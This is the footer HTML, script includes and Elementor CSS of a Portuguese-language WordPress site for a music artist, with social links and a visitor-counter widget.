								<div class="elementor-text-editor elementor-clearfix">
				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"7cd8e33a3c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"cb4347a8da","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3271,"title":"Several%20Important%20Points%20For%20Job%20Management%20%7C%20Data%20room%20software","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320
body_size: 1465
content:
.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6672 .elementor-element.elementor-element-160c0a07:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(210deg, #9A8257 0%, #070B14 45%);}.elementor-6672 .elementor-element.elementor-element-160c0a07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-687786c9{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;font-style:italic;line-height:16px;}.elementor-6672 .elementor-element.elementor-element-687786c9 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-type-html{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb{--divider-border-style:solid;--divider-color:#9A8257;--divider-border-width:1px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider-separator{width:100%;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-3b9089c2 img{width:55%;}.elementor-6672 .elementor-element.elementor-element-27a8f486{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-481c3cb3{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-5da2a07{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon{background-color:#0C010100;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-6f8c23e.elementor-social-icon{background-color:#C3404000;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-widget-container{text-align:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover{background-color:#9A8257;border-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-container{min-height:66px;}.elementor-6672 .elementor-element.elementor-element-99ea03:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-99ea03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-79268dc6{text-align:center;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:767px){.elementor-6672 .elementor-element.elementor-element-160c0a07{margin-top:-91px;margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-687786c9{line-height:1.1em;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-2133d1e{width:50%;}.elementor-6672 .elementor-element.elementor-element-65a2e936{width:50%;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--icon-size:15px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{font-size:13px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 > .elementor-widget-container{margin:0px 20px 0px 20px;}}